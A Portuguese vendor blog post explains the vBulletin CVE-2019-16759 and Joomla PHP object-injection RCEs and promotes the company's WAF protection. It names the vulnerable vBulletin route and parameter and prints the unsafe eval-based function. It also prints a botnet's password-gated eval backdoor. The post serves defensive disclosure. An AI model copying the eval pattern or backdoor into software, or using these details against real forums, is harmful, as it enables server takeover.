Os ataques RCE são um dos tipos mais perigosos de ataques, pois os hackers podem assumir o controle completo do host da vítima, o que significa que eles podem executar comandos, instalar malware etc.

Neste artigo, eu gostaria de apresentar duas novas vulnerabilidades, que foram corrigidas pela Proteção Digital Linux da Delta Servers:

- vBulletin RCE

- Rusty Joomla RCE

Nova botnet utiliza a vulnerabilidade do vBulletin RCE

Em setembro, uma nova vulnerabilidade de dia zero foi encontrada no vBulletin .

Atualmente, o vBulletin é o software de fórum da Internet mais popular, portanto, essa ameaça pode afetar muitas pessoas.

A vulnerabilidade ( CVE-2019-16759) afeta o vBulletin versão 5.0.0 – 5.5.4 e permite que hackers explorem a execução remota de código .

Com o CVE-2019-16759, usuários não autenticados podem enviar solicitações HTTP especialmente criadas por meio do parâmetro widgetConfig [code] em uma solicitação de cadeia de caracteres de rota ajax / render / widget_php .

Esta vulnerabilidade do RCE pode ser encontrada em includes / vb5 / frontend / controller / bbcode.php e você pode ver a função evalCode ($ code):

function evalCode($code)

{

ob_start();

// find in: public_html/includes/vb5/frontend/controller/bbcode.php

eval($code);

$output = ob_get_contents();

ob_end_clean();

return $output;

}

Essa exploração do vBulletin foi divulgada e corrigida oficialmente. No entanto, existe uma nova botnet que usa essa vulnerabilidade para impedir que outros invasores explorem o CVE-2019-16759 no servidor da vítima. Dessa forma, a botnet pode ser dona do servidor e outros hackers não poderão utilizar o mesmo servidor.

Como a botnet pode possuir os servidores da vítima?

A botnet modifica o código-fonte vulnerável, por isso exige uma senha para qualquer pessoa executar um comando com ele.

function evalCode($code)

{

ob_start();if (isset($_REQUEST["epass"]) && $_REQUEST["epass"] == "xxx") {

eval($code); }

$output = ob_get_contents();

ob_end_clean();

return $output;

}

Rusty Joomla RCE – exploração de injeção de objetos PHP

O CVE-2015-8562 não é uma nova vulnerabilidade, foi descoberta na natureza e corrigida no Joomla 3.4.5. No entanto, um pesquisador italiano encontrou uma injeção de objetos PHP bastante semelhante à CVE-2015-8562. As diferenças são:

- O novo RCE (que ainda não possui um identificador CVE) é completamente independente do ambiente do servidor (enquanto a vulnerabilidade de 2015 pode ser explorada apenas nas versões PHP anteriores às 5.4.45, 5.5.29 ou 5.6.13)

- Afeta apenas o Joomla 3.x (enquanto o CVE-2015-8562 afetou todas as versões do Joomla)

Aqui você pode ver o zero-day em ação:

Proteja seus servidores com a Proteção Digital Linux da Delta Servers



A boa notícia é que os usuários da Proteção Digital Linux da Delta Servers foram protegidos dos primeiros momentos dessas vulnerabilidades do RCE. As regras 933130 e 933150 WAF mantêm os servidores protegidos pela Proteção Digital Linux contra as ameaças mencionadas acima.

Essas regras estão no Conjunto de regras principais da OWASP -> Ataques gerais do PHP -> 933130 – Variáveis do PHP e 933150 – Funções do PHP: nomes de funções PHP de alto risco

As duas partes do conjunto de regras recomendadas pela Proteção Digital Linux da Delta Servers, portanto, se você já estiver usando esse conjunto de regras, não precisará fazer nenhuma intervenção manual.



Quando essas regras estiverem ativas no seu servidor, os hackers não poderão explorar as vulnerabilidades mencionadas. No menu Ataques de rede, você pode encontrar esses logs facilmente a qualquer momento. Basta escolher o tipo de incidente BL_BN_WAF e você verá as solicitações que foram bloqueadas pela Proteção Digital Linux da Delta Servers.

Se você ainda não faz parte da nossa Comunidade Ninja, participe agora e mantenha seus servidores seguros contra os RCEs do vBulletin e do Joomla – e, é claro, contra muitos outros tipos de ataques;)

Visite: https://www.deltaservers.com.br/protecao-digital-linux e conheça mais detalhes dessa ferramenta de proteção digital.